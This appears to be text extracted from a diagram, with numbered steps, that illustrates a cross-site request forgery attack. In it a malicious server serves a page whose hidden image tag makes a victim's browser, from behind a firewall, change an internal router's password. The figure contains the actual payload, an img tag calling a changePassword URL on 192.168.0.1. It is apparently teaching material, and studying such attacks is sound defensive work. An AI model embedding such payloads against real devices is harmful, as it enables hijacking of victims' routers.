 ①
GET hostile.html HTTP/1.1
Malicious server
②
Firewall
HTTP/1.1 200 OK
<html>
<img src="http://192.168.0.1/
changePassword?
newpasswd=HSC" />
</html>
GET changePassword?newpasswd=HSC HTTP/1.1
④
③
HTTP/1.1 200 OK
<html>
Password changed
</html>
192.168.0.1